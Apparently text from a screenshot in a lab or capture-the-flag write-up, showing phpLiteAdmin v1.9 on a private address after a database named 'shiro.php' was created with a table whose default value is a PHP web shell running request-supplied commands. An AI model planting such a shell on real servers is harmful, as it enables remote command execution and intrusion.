 https://10.10.10.43/db/index.php?action=table_create&confirm=1
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] shiro.php
[rw] test
shiro.php
[table] exploit
Create New Database [?]
Create
Log Out
shiro.php
Table 'exploit' has been created.
CREATE TABLE 'exploit' ('rev_shell' TEXT default '<?php echo system($_REQUEST ["cmd"]); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.004 seconds.